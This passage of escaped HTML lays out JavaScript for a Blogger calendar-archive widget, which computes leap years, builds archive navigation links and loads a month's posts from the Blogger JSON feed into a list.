style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(((yr % 4 == 0) \u0026amp;\u0026amp; (yr % 100 != 0)) || (yr % 400 == 0)) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '29';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '28';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalMonth\n= mth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalYear\n= yr;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(mth.charAt(0)\n== 0){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalMonth\n= mth.substring(1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecallmth\n= mth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll\n= document.getElementById('bcFootAll');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev\n= document.getElementById('bcFootPrev');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext\n= document.getElementById('bcFootNext');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcSelect\n= document.getElementById('bcSelection');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eat =\ndocument.createTextNode(bcArchiveNavText);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[nav];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.appendChild(at);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(nav\n\u0026lt; bcNav.length -1){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.innerHTML\n= bcArchiveNavPrev;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebcp =\nparseInt(nav,10) + 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[bcp];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.title\n= 'Previous Archive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EprevSplit\n= bcList[bcp].split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.onclick\n= function(){bcSelect.options[bcp].selected =\ntrue;openStatus();callArchive(prevSplit[0],prevSplit[1],prevSplit[2]);return\nfalse;};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(nav\n\u0026gt; 0){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.innerHTML\n= bcArchiveNavNext;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebcn =\nparseInt(nav,10) - 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[bcn];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.title\n= 'Next Archive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EnextSplit\n= bcList[bcn].split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.onclick\n= function(){bcSelect.options[bcn].selected =\ntrue;openStatus();callArchive(nextSplit[0],nextSplit[1],nextSplit[2]);return\nfalse;};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escript\n= document.createElement('script');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escript.src\n=\n'http:\/\/www.blogger.com\/feeds\/'+bcBlogId+'\/posts\/summary?published-max='+calYear+'-'+callmth+'-'+fill[calMonth]+'T23%3A59%3A59'+timeOffset+'\u0026amp;published-min='+calYear+'-'+callmth+'-01T00%3A00%3A00'+timeOffset+'\u0026amp;max-results=100\u0026amp;orderby=published\u0026amp;alt=json-in-script\u0026amp;callback=cReadArchive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementsByTagName('head')[0].appendChild(script);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncReadArchive(root){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nCheck for Leap Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(((calYear % 4 == 0) \u0026amp;\u0026amp; (calYear % 100 != 0)) || (calYear % 400 == 0))\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '29';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '28';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcloseStatus();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('lastRow').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalDis\n= document.getElementById('calendarDisplay');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfeed = root.feed;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntotal = feed.openSearch$totalResults.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nentries = feed.entry || [];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfillDate = new Array();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfillTitles = new Array();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles.length\n= 32;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nul = document.createElement('ul');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul.id\n= 'calendarUl';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(var i = 0; i \u0026lt; feed.entry.length; ++i) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nentry = feed.entry[i];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(var j = 0; j \u0026lt; entry.link.length; ++j) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(entry.link[j].rel == \"alternate\") {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nlink = entry.link[j].href;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntitle = entry.title.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nauthor = entry.author[0].name.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ndate = entry.published.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nsummary = entry.summary.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EisPublished\n= date.split('T')[0].split('-')[2];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(isPublished.charAt(0)\n== '0'){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EisPublished\n= isPublished.substring(1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillDate.push(isPublished);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(fillTitles[isPublished]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles[isPublished]\n= fillTitles[isPublished] + ' | ' + title;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles[isPublished]\n= title;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli =\ndocument.createElement('li');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli.style.listType\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli.innerHTML\n= '\u0026lt;a href=\"'+link+'\"\u0026gt;'+title+'\u0026lt;\/a\u0026gt;';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan 